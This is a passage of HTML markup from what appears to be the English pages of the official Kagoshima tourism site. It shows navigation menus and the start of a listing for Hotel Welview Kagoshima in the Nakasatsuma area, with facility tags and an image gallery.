                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--16430140234876"
                                                >
                                                    Events
                                                </a>
                                            </li>
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="/for/reserve"
                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--16437056643358"
                                                >
                                                    Accomodations
                                                </a>
                                            </li>
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="https://www.kagoshima-kankou.com/for/cruise"
                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--16447632749536"
                                                >
                                                    Cruise Ship
                                                </a>
                                            </li>
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="https://www.kagoshima-kankou.com/for/photo"
                                                                                                        target="_blank" rel="noopener external"
                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--16819664015747"
                                                >
                                                    Photo Gallery
                                                </a>
                                            </li>
                                                                                    <li class="o-drawer-nav__item">
                                                <a
                                                    class="o-drawer-nav__anchor u-font-size16"
                                                    href="https://www.kagoshima-kankou.com/for/highlights/Safetytips"
                                                                                                        target="_blank" rel="noopener external"
                                                                                                        ga-event-category-slug="front-en-navigation"
                                                    ga-event-slug="front-en-navigation--17519339341878"
                                                >
                                                    Safety tips
                                                </a>
                                            </li>
                                                                            </ul>
                                </section>
                                                    </nav>
                    </div>
                </div>
            </div>

            <!-- hamburger menu(spn) -->
            <input type="checkbox" class="open-drawer-menu" id="open-drawer-menu">
            <div class="o-drawer-nav type-spn  type-lower ">
                <label for="open-drawer-menu" class="o-drawer-nav__toggle">
                    <div class="o-drawer-nav__toggle--spinner diagonal part-1"></div>
                    <div class="o-drawer-nav__toggle--spinner horizontal"></div>
                    <div class="o-drawer-nav__toggle--spinner diagonal part-2"></div>
                </label>
                <nav id="sidebarMenu" class="o-drawer-nav__box">
                    <img src="https://www.kagoshima-kankou.com/images/front/foreign/en/common-site-logo-fixed.svg?id=5f667ba731362a268b92" alt="【公式】鹿児島県観光/旅行サイト　かごしまへの旅">

                    <div class="hamburger-menu__box-site-search mb40">
                        <form
    id="form_cse_69810c9882230"
    action="https://google.com/cse"
>
            <input type="hidden" name="cx" value="f8e495bd2b1b85f9b"/>
        <input type="hidden" name="ie" value="UTF-8"/>
        <input
        type="text"
        name="q"
        value=""
        placeholder="Search"
        class="hamburger-menu__box-site-search-input"
    >
</form>
<a
    class="hamburger-menu__box-site-search-button"
    href="javascript:form_cse_69810c9882230.submit()"
>
    <img
                                src="https://www.kagoshima-kankou.com/images/front/icon/icon-search.svg?id=4fff27a31ef1d223f062"
                                alt="Search"
                            >
</a>
                    </div>
                    
                
                    
                    
                     
                    <ul class="o-sns-icon-detail__list mb30">
                        <li class="o-sns-icon-detail__item mr20 mr30-sm">
                            <a
                                class="o-sns-icon-detail__anchor u-font-size13"
                                href="https://www.facebook.com/KagoshimaTravelGuide/"
                                target="_blank"
                            >
                                <img
                                    class="mb5"
                                    src="https://www.kagoshima-kankou.com/images/front/icon/icon-facebook.svg"
                                    alt="Global"
                                >
                                Global
                            </a>
                        </li>
                        
                        <li class="o-sns-icon-detail__item mr20 mr30-sm">
                            <a
                                class="o-sns-icon-detail__anchor u-font-size13"
                                href="https://www.facebook.com/KagoshimaThailand/"
                                target="_blank"
                            >
                                <img
                                    class="mb5"
                                    src="https://www.kagoshima-kankou.com/images/front/icon/icon-facebook.svg"
                                    alt="Thailand"
                                >
                                Thailand
                            </a>
                        </li>
                        <li class="o-sns-icon-detail__item">
                            <a
                                class="o-sns-icon-detail__anchor u-font-size13"
                                href="https://www.instagram.com/kagoshimaholic/"
                                target="_blank"
                            >
                                <img
                                    class="mb22"
                                    src="https://www.kagoshima-kankou.com/images/front/icon/icon-instagram.svg"
                                    alt="Kagoshima Thailand"
                                >
                            </a>
                        </li>
                    </ul>
                    
                    
                    <h2 class="o-drawer-nav__section-title mb4 u-font-size20">
                        <a href="https://www.kagoshima-kankou.com/for">
                            MAIN MENU                        </a>
                    </h2>
                    <ul class="o-drawer-nav__list">
                                                    <li class="o-drawer-nav__item">
                                <a
                                    class="o-drawer-nav__anchor u-font-size16"
                                    href="https://www.kagoshima-kankou.com/for/attractions"
                                >See & Do</a>
                            </li>
                                                    <li class="o-drawer-nav__item">
                                <a
                                    class="o-drawer-nav__anchor u-font-size16"
                                    href="https://www.kagoshima-kankou.com/for/highlights/dining"
                                >Eat & Drink</a>
                            </li>
                                                    <li class="o-drawer-nav__item">
                                <a
                                    class="o-drawer-nav__anchor u-font-size16"
                                    href="https://www.kagoshima-kankou.com/for/highlights/shopping"
                                >Shopping</a>
                            </li>
                                                    <li class="o-drawer-nav__item">
                                <a
                                    class="o-drawer-nav__anchor u-font-size16"
                                    href="https://www.kagoshima-kankou.com/for/highlights"
                                >Travel Tips</a>
                            </li>
                                                    <li class="o-drawer-nav__item">
                                <a
                                    class="o-drawer-nav__anchor u-font-size16"
                                    href="https://www.kagoshima-kankou.com/for/reservation"
                                >Booking</a>
                            </li>
                                                    <li class="o-drawer-nav__item">
                                <a
                                    class="o-drawer-nav__anchor u-font-size16"
                                    href="https://www.kagoshima-kankou.com/for/access/inbound"
                                >Access</a>
                            </li>
                                                <li class="o-drawer-nav__item">
                            <a
                                class="o-drawer-nav__anchor u-font-size16"
                                href="https://www.kagoshima-kankou.com/for/favorite"
                            >My Favourites</a>
                        </li>
                    </ul>

                                            <section class="mb40">
                            <ul class="o-drawer-nav__list is-dynamic">
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="/for/areaguide"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--16430139784605"
                                        >
                                            Destinations
                                        </a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="/for/itineraries"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--16430140068234"
                                        >
                                            Itineraries
                                        </a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="/for/activities"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--16439691018611"
                                        >
                                            Experience
                                        </a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="/for/events"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--16430140234876"
                                        >
                                            Events
                                        </a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="/for/reserve"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--16437056643358"
                                        >
                                            Accomodations
                                        </a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/cruise"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--16447632749536"
                                        >
                                            Cruise Ship
                                        </a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/photo"
                                                                                        target="_blank" rel="noopener external"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--16819664015747"
                                        >
                                            Photo Gallery
                                        </a>
                                    </li>
                                                                    <li class="o-drawer-nav__item">
                                        <a
                                            class="o-drawer-nav__anchor u-font-size16"
                                            href="https://www.kagoshima-kankou.com/for/highlights/Safetytips"
                                                                                        target="_blank" rel="noopener external"
                                                                                        ga-event-category-slug="front-en-navigation"
                                            ga-event-slug="front-en-navigation--17519339341878"
                                        >
                                            Safety tips
                                        </a>
                                    </li>
                                                            </ul>
                        </section>
                    
                    
                    <section>
                        <h2 class="o-drawer-nav__section-title mb4 u-font-size20">LANGUAGE</h2>
                        <ul class="o-drawer-nav__list is-other-menu">
                            
            <li class="o-drawer-nav__item"><a class="o-drawer-nav__anchor u-font-size14" href="https://www.kagoshima-kankou.com">日本語</a></li>
            <li class="o-drawer-nav__item"><a class="o-drawer-nav__anchor u-font-size14" href="https://www.kagoshima-kankou.com/for">English</a></li>
            <li class="o-drawer-nav__item"><a class="o-drawer-nav__anchor u-font-size14" href="https://www.kagoshima-kankou.com/kr">한국어</a></li>
            <li class="o-drawer-nav__item"><a class="o-drawer-nav__anchor u-font-size14" href="https://www.kagoshima-kankou.com/tw">繁體中文</a></li>
            <li class="o-drawer-nav__item"><a class="o-drawer-nav__anchor u-font-size14" href="https://www.kagoshima-kankou.com/cn">简体中文</a></li>
            <li class="o-drawer-nav__item"><a class="o-drawer-nav__anchor u-font-size14" href="https://www.kagoshima-kankou.com/vi">Tiếng Việt</a></li>
                                </ul>
                    </section>


                    <section>
                        <ul class="o-drawer-nav__list o-drawer-nav--footer">
                                                            <li class="o-drawer-nav__item">
                                    <a
                                        class="o-drawer-nav__anchor u-font-size14"
                                        href="https://www.kagoshima-kankou.com/for/guidance/traveller-essentials"
                                                                            >
                                        Travelers Essentials
                                    </a>
                                </li>
                                                            <li class="o-drawer-nav__item">
                                    <a
                                        class="o-drawer-nav__anchor u-font-size14"
                                        href="https://www.kagoshima-kankou.com/for/movie"
                                                                            >
                                        Video
                                    </a>
                                </li>
                                                            <li class="o-drawer-nav__item">
                                    <a
                                        class="o-drawer-nav__anchor u-font-size14"
                                        href="https://www.kagoshima-kankou.com/for/photo"
                                                                            >
                                        Photo Gallery
                                    </a>
                                </li>
                                                            <li class="o-drawer-nav__item">
                                    <a
                                        class="o-drawer-nav__anchor u-font-size14"
                                        href="https://www.kagoshima-kankou.com/for/brochure"
                                                                            >
                                        Brochures
                                    </a>
                                </li>
                                                            <li class="o-drawer-nav__item">
                                    <a
                                        class="o-drawer-nav__anchor u-font-size14"
                                        href="https://www.kagoshima-kankou.com/for/links"
                                                                            >
                                        Links
                                    </a>
                                </li>
                                                            <li class="o-drawer-nav__item">
                                    <a
                                        class="o-drawer-nav__anchor u-font-size14"
                                        href="https://www.kagoshima-kankou.com/for/guidance/about"
                                                                            >
                                        About us
                                    </a>
                                </li>
                                                            <li class="o-drawer-nav__item">
                                    <a
                                        class="o-drawer-nav__anchor u-font-size14"
                                        href="https://www.kagoshima-kankou.com/for/form/contact/tourism_for"
                                                                            >
                                        Contact Us
                                    </a>
                                </li>
                                                    </ul>
                    </section>
                </nav>
            </div>
        </div>
                    <div class="l-header--dynamic">
                <nav class="l-header--dynamic__navi">
                    <ul class="l-header--dynamic__list">
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="/for/areaguide"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--16430139784605"
                                >Destinations</a>
                            </li>
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="/for/itineraries"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--16430140068234"
                                >Itineraries</a>
                            </li>
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="/for/activities"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--16439691018611"
                                >Experience</a>
                            </li>
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="/for/events"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--16430140234876"
                                >Events</a>
                            </li>
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="/for/reserve"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--16437056643358"
                                >Accomodations</a>
                            </li>
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="https://www.kagoshima-kankou.com/for/cruise"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--16447632749536"
                                >Cruise Ship</a>
                            </li>
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="https://www.kagoshima-kankou.com/for/photo"
                                                                        target="_blank" rel="noopener external"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--16819664015747"
                                >Photo Gallery</a>
                            </li>
                                                    <li class="l-header--dynamic__item">
                                <a
                                    class="l-header--dynamic__anchor"
                                    href="https://www.kagoshima-kankou.com/for/highlights/Safetytips"
                                                                        target="_blank" rel="noopener external"
                                                                        ga-event-category-slug="front-en-navigation"
                                    ga-event-slug="front-en-navigation--17519339341878"
                                >Safety tips</a>
                            </li>
                                            </ul>
                </nav>
            </div>
            </div>
</header>



         <section class="o-breadcrumb">
        <ul class="o-breadcrumb__list">
                            <li class="o-breadcrumb__item">
                    <a
                        class="o-breadcrumb__anchor u-font-size14"
                        href="https://www.kagoshima-kankou.com/for"
                    >HOME</a>
                </li>
                            <li class="o-breadcrumb__item">
                    <a
                        class="o-breadcrumb__anchor u-font-size14"
                        href="https://www.kagoshima-kankou.com/for/reserve"
                    >Accomodations</a>
                </li>
                            <li class="o-breadcrumb__item">
                    <a
                        class="o-breadcrumb__anchor u-font-size14"
                        href="https://www.kagoshima-kankou.com/for/reserve/30603"
                    >ホテルウェルビューかごしま</a>
                </li>
                    </ul>
    </section>

         
    <main class="is-spot-detail">
        <section class="o-heading">
            <div class="o-heading-low-type4__box l-contents--w1000 pt25 pb25 px20 px0-xl pb40-sm">
                <h1 class="o-heading-low-type4 d-flex flex-column flex-sm-row justify-content-between mb20 mb40-sm u-font-size32">
                    <div>
                        ホテルウェルビューかごしま
                                                    <span class="u-font-size16">（ホテルウェルビューかごしま）</span>
                                            </div>
                    <div class="o-digest--list-favorite__box">
                        <favorite-button-component
                            :tourism-attraction-id="30603"
                            check-url="https://www.kagoshima-kankou.com/for/favorite/check/30603"
                            store-url="https://www.kagoshima-kankou.com/for/favorite"
                            destroy-url="https://www.kagoshima-kankou.com/for/favorite/30603"
                        >
                            <template #registered_text>
                                <span class="fa fa-heart"></span>
                            </template>
                            <template #registered_outside_text>
                                <div class="o-button--want-to-go-caption u-font-size12">Registration complete</div>
                            </template>
                            <template #registered_mouse_over_text>
                                <span class="fa fa-heart"></span>
                            </template>
                            <template #registered_mouse_over_outside_text>
                                <div class="o-button--want-to-go-caption u-font-size12 is-unregister">Clear</div>
                            </template>
                            <template #unregistered_text>
                                <span class="fa fa-heart-o"></span>
                            </template>
                            <template #unregistered_outside_text>
                                <div class="o-button--want-to-go-caption u-font-size12">My favourites</div>
                            </template>
                        </favorite-button-component>
                    </div>
                </h1>
                <h2 class="o-heading-low-type5 mt0 u-font-size18"></h2>

                
                <section class="o-detail-contents__tag-box">
                                                                        <a
                                class="o-button o-button--category-tag u-font-size14"
                                href="https://www.kagoshima-kankou.com/for/reserve?rta%5B0%5D=3"
                            >Nakasatsuma Area</a>
                                                                                                                    <a
                                class="o-button o-button--category-tag u-font-size14"
                                href="https://www.kagoshima-kankou.com/for/reserve?rtc%5B0%5D=54"
                            >Near supermarket / convenience store (within 5-min drive)</a>
                                                    <a
                                class="o-button o-button--category-tag u-font-size14"
                                href="https://www.kagoshima-kankou.com/for/reserve?rtc%5B0%5D=56"
                            >Pick-up available</a>
                                                    <a
                                class="o-button o-button--category-tag u-font-size14"
                                href="https://www.kagoshima-kankou.com/for/reserve?rtc%5B0%5D=57"
                            >Party venue (large room) available</a>
                                                    <a
                                class="o-button o-button--category-tag u-font-size14"
                                href="https://www.kagoshima-kankou.com/for/reserve?rtc%5B0%5D=58"
                            >Large communal bathing area available</a>
                                                                                                    </section>

            </div>
        </section>

        
                    <section class="o-detail-slider l-contents--w1000 pb40 pb80-sm">
                <ul class="o-detail-slider__list js-detail-slider mb20 mb32-sm">
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-0"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-1"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-2"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/OpoUL52rcV0i42hWmKOuzxRyv1pPYFwOz9Ii5RSX__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-3"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/0ijE01KLEK2rMbqEMkz98yh4J7MfkDv45hiArBvv__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-4"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Su5ZuI03htTHhXuZn5mDTcxrF7h796gqWa4lxegl__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-5"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/KJM6t0GTphloGbXvyOWwrTgNrDCpmV7rcMdn6CZs__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-6"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/gme8NAemk7Rpq3ArlxmOIwmR0gtesD0pRyRMo2oH__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-7"
                                    >
                                </div>

                                                            </a>
                        </li>
                                            <li class="o-detail-slider__item">
                            <a class="o-detail-slider__anchor">
                                <div class="u-image-thumbnail--detail">
                                    <img
                                        class="o-detail-slider__image"
                                        srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__599_399.jpeg 599w"
                                        sizes="(max-width: 577px) 577px, (max-width: 768px) 768px, (max-width: 1024px) 1024px, (max-width: 1280px) 1280px, 1920px"
                                        src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/Eb4BaCpMzgyBXlPwpuItmD5EETiWXqcgoQKTpmOH__1024_682.jpeg"
                                        alt="ホテルウェルビューかごしま-8"
                                    >
                                </div>

                                                            </a>
                        </li>
                                    </ul>
                <div class="o-detail-slider__sub-box">
                                            
                        <ul class="o-detail-slider__list thumbnail-slider js-thumbnail">
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/QS85diqvl8pqmcDuQOXbZ30MqMIdmT2sKt9nswAK__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-0"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/cw1ScsIkhLpzZoaIXeTT0PyLb3fNYKCgfgiMiK82__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-1"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
                                                srcset="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__1024_682.jpeg 1024w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__716_477.jpeg 716w,https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__599_399.jpeg 599w"
                                                sizes="(max-width: 1024px) 5vw, (max-width: 1920px) 10vw, 15vw"
                                                src="https://www.kagoshima-kankou.com/storage/tourism_attractions/30603/responsive_images/A6pEh8R0bI5uBc5JEBUrYHWm5oNSk5OgeB7Aibz4__599_399.jpeg"
                                                alt="ホテルウェルビューかごしま-2"
                                            >
                                        </div>
                                    </a>
                                </li>
                                                            <li class="o-detail-slider__item">
                                    <a class="o-detail-slider__anchor">
                                        <div class="u-image-thumbnail--100">
                                            <img
                                                class="o-detail-slider__image"
